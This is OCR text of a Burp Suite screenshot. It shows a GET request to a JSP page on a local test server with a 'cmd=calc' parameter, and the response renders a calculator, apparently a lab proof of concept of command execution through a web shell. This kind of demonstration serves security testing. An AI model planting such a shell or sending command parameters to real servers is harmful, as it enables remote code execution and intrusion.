 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
burp-unauth-checker BurpJSLinkFinder BIE ApiKiller APIKit Passive Scan Client
Extender Project options User options Learn ShiroScan FastJsonScan Struts Finder BSPE
Dashboard Target Proxy Repeater Decoder Intruder Sequencer Comparer Logger
21 × 22 × 23 × 24 × 25 × 28 × 29 × ...
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /stupidRumor_war_exploded/fuckJsp.jsp?cmd=calc
HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
? Search... 0 match
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
269 bytes | 557 millis